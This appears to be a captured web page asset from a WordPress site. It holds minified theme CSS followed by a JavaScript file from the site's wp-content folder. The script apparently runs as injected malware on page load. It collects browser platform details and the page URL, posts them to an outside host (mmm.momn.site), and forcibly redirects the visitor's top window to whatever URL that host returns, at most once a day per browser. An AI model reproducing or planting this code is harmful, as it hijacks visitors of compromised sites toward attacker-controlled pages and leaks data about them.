ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;content:"\f078";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:48%;right:10px;width:15px;height:9px;margin-top:-5px;color:#5a80b1}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}.root-row{margin:20px -15px}.root-row:after{content:'';clear:both;display:block}.root-row .root-col-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.root-row .root-col-6{float:left;width:50%}}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:transparent;border:none;cursor:pointer;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.search-form__submit:hover{opacity:1;filter:"alpha(opacity=100)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}.breadcrumb{font-size:80%;color:#999;margin-bottom:10px}.breadcrumb a{color:#999}.b-r{margin:10px 0 25px}.b-r--before-site-content{margin:0 0 20px;padding-left:20px;padding-right:20px}@media (min-width: 1200px){.b-r--before-site-content{padding-left:40px;padding-right:40px}}.thumb-wide{height:140px;background:#bebab5}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table;line-height:0}.clearfix:after{clear:both}.the-designer{margin-bottom:30px}.the-designer-block{border:1px dotted #bccae2;padding:10px;margin:15px 0;background:#f0f7ff;text-align:center;font-size:14px;color:#5e7a9a;cursor:pointer;opacity:.8;filter:"alpha(opacity=80)"}.the-designer-block:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-b{position:relative;margin:5px -1px;padding:10px 0;border:1px dashed rgba(188,202,226,0.8)}.the-designer-b:after{content:'';clear:both;display:block}.the-designer-b:hover{border-color:#bccae2}.the-designer-b.ui-sortable-placeholder{background:#eee}.the-designer-t{display:none;position:absolute;top:0;right:0;width:128px;background:rgba(188,202,226,0.1);z-index:100}.the-designer-t__move,.the-designer-t__clone,.the-designer-t__remove,.the-designer-t__settings{float:left;width:30px;height:30px;margin-left:2px;opacity:.8;filter:"alpha(opacity=80)";cursor:pointer}.the-designer-t__move:hover,.the-designer-t__clone:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-t__move{background:#eee url("../images/the-designer/icon-move.svg") center center no-repeat;cursor:move}.the-designer-t__clone{background:#eee url("../images/the-designer/icon-clone.svg") center center no-repeat}.the-designer-t__remove{background:#eee url("../images/the-designer/icon-remove.svg") center center no-repeat}.the-designer-t__settings{background:#eee url("../images/the-designer/icon-settings.svg") center center no-repeat}.the-designer-add{padding:20px 0;text-align:center;cursor:pointer;background:rgba(188,202,226,0.3)}.the-designer-o{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);z-index:99998}.the-designer-m{display:none;position:fixed;top:50%;left:50%;width:600px;padding:30px;background:#fff;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:99999}.the-designer-add-block{float:left;width:23%;margin:1%;height:100px;border:1px solid rgba(188,202,226,0.5);text-align:center;font-size:14px;color:#555;cursor:pointer}.the-designer-add-block:hover{border-color:#bccae2;background:rgba(188,202,226,0.3)}.the-designer-s{position:fixed;bottom:0;left:0;right:0;padding:30px;background:#bccae2;text-align:center;z-index:999;cursor:pointer}.td-row{margin-right:-15px;margin-left:-15px}.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{float:left}.td-col-12{width:100%}.td-col-11{width:91.66666667%}.td-col-10{width:83.33333333%}.td-col-9{width:75%}.td-col-8{width:66.66666667%}.td-col-7{width:58.33333333%}.td-col-6{width:50%}.td-col-5{width:41.66666667%}.td-col-4{width:33.33333333%}.td-col-3{width:25%}.td-col-2{width:16.66666667%}.td-col-1{width:8.33333333%}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{font-size:.9em;margin:0.6em 0 0.8em}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}body.sidebar-none .content-area{float:none;width:auto;padding-right:20px}@media (min-width: 1200px){body.sidebar-none .content-area{padding-right:40px}}@media (min-width: 768px){body.sidebar-none .posts-container--two-columns,body.sidebar-none .b-related__items{margin-left:-50px}}@media (min-width: 992px){body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd),body.sidebar-none .b-related__items .post-card:nth-child(odd){clear:none}body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19){clear:none}}@media (min-width: 768px){body.sidebar-none .post-card{margin-left:50px}}body.sidebar-none .post-box{margin-left:auto;margin-right:auto}body.sidebar-none .post-box .entry-image{margin-right:-40px}body.sidebar-none .entry-meta{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-content{padding-right:0;max-width:760px;margin-left:auto;margin-right:auto}@media (min-width: 576px){body.sidebar-none .entry-content{padding-right:30px}}body.sidebar-none .entry-title{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-excerpt{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .b-subscribe{max-width:700px;margin-left:auto;margin-right:auto}body.sidebar-none .breadcrumb{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image--big{max-width:inherit;margin-left:0;margin-right:0}body.sidebar-left .widget-area{position:relative;float:left;padding-right:0;padding-left:40px}@media (min-width: 992px){body.sidebar-left .widget-area{right:640px}}@media (min-width: 1200px){body.sidebar-left .widget-area{right:740px}}body.sidebar-left .content-area{position:relative}@media (min-width: 992px){body.sidebar-left .content-area{left:340px}}@media (min-width: 1200px){body.sidebar-left .content-area{left:390px}}body.sidebar-left .entry-image{margin-left:0;margin-right:-40px}body.sidebar-left .entry-image--big{margin-right:0}body.sidebar-left .entry-content blockquote.warning,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.danger{margin-left:-30px}
/*AKfix*/
@media (min-width: 992px) {
    body.sidebar-none .posts-container--two-columns .post-card:nth-of-type(4), body.sidebar-none .posts-container--two-columns .post-card:nth-of-type(7), body.sidebar-none .posts-container--two-columns .post-card:nth-of-type(10), body.sidebar-none .posts-container--two-columns .post-card:nth-of-type(13), body.sidebar-none .posts-container--two-columns .post-card:nth-of-type(16), body.sidebar-none .posts-container--two-columns .post-card:nth-of-type(19), body.sidebar-none .b-related__items .post-card:nth-of-type(4), body.sidebar-none .b-related__items .post-card:nth-of-type(7), body.sidebar-none .b-related__items .post-card:nth-of-type(10), body.sidebar-none .b-related__items .post-card:nth-of-type(13), body.sidebar-none .b-related__items .post-card:nth-of-type(16), body.sidebar-none .b-related__items .post-card:nth-of-type(19) {clear:left}
}
.site-main .percentPointerClass.marked {
    max-width: 96%;
    margin: 0 auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://sk.vratrips.com/wp-content/1qamj.js?ver=0.3.9
body_size: 886
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'e9ebf3f530d463136e9a223398d19432',
                    cs:'85d62b776bba55e28679dd0c303c2ebb',
                    ex:1749948644306,
                    t0: 1749948044,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    